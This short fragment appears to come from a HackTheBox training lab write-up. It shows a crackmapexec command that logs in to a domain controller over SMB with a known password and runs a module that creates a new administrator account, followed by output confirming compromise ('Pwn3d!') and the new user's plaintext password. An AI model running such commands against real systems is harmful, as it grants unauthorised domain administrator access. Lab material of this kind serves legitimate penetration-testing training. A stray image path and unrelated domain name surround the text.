 crackmapexec smb 10.129.203.121 -u julio -p Password1 -M createadmin
SMB 10.129.203.121 445 DC01 [*] Windows 10.0 Build
17763 x64 (name:DC01) (domain:inlanefreight.htb) (signing:True)
(SMBv1:False)
SMB 10.129.203.121 445 DC01 [+]
inlanefreight.htb\julio:Password1 (Pwn3d!)
CREATEAD... 10.129.203.121 445 DC01 [*] Creating user with
the following values: USER plaintext and PASS HackTheBoxCME1337!
CREATEAD... 10.129.203.121 445 DC01 [*] Executing command
CREATEAD... 10.129.203.121 445 DC01 The command completed
successfully.
The command completed successfully.
hide01.ir